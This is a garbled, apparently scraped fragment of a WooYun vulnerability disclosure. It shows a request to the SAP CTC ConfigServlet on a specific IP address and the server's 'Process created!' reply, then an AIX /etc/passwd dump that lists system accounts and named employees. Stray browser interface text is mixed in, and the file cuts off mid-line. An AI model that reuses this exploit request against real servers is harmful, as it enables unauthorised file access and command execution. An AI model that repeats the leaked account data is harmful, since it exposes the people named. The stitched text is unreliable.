 60.10.20.91:8000/ctc/servlet/com.sap.ctc.util.ConfigServlet?param=com.sap.ctc.util.Fil
应用 点击这里导入书签。 开始
TYPE=S<BR>STATE=<BR>INFO_SHORT= + Process created!
root:!:0:0:672/F/*ENNAI4//:/home/root:/usr/bin/ksh
daemon:!:1:1:672/S/*ENNAI4//:/etc:
bin:!:2:2:672/S/*ENNAI4//:/bin:
sys:!:3:3:672/S/*ENNAI4//:/usr/sys:
adm:!:4:4:672/S/*ENNAI4//:/var/adm:
uucp:!:5:5:672/S/*ENNAI4//:/usr/lib/uucp:
nobody:!:4294967294:4294967294:672/S/*ENNAI4//:/:
lpd:!:9:4294967294:672/S/*ENNAI4//:/:
lp:*:11:11:672/S/*ENNAI4//:/var/spool/lp:/bin/false
invscout:*:6:12:672/S/*ENNAI4//:/var/adm/invscout:/usr/bin/ksh
snapp:*:200:13:672/S/*ENNAI4//:/usr/sbin/snapp:/usr/sbin/snappd
ipsec:*:201:1:672/S/*ENNAI4//:/etc/ipsec:/usr/bin/ksh
isso:*:202:1:672/S/*ENNAI4//:/home/isso:/usr/bin/ksh
so:*:203:1:672/S/*ENNAI4//:/home/so:/usr/bin/ksh
sa:*:204:1:672/S/*ENNAI4//:/home/sa:/usr/bin/ksh
pconsole:*:8:0:672/S/*ENNAI4//:/var/adm/pconsole:/usr/bin/ksh
esaadmin:*:10:0:672/S/*ENNAI4//:/var/esa:/usr/bin/ksh
sshd:*:205:201:672/S/*ENNAI4//:/var/empty:/usr/bin/ksh
baineng:!:1001:1:672/I/975427//Bai.Neng - :/home/baineng:/usr/bin/ksh
dehwang:!:504:1:672/I/223118//WANG.DE HAO - :/home/dehwang:/usr/bin/ksh
zhoutao:!:512:1:672/I/975476//Zhou.Tao - :/home/zhoutao:/usr/bin/ksh
perfmgr:!:513:1:672/I/975427//Bai.Neng - :/home/pe
www.wooyun.org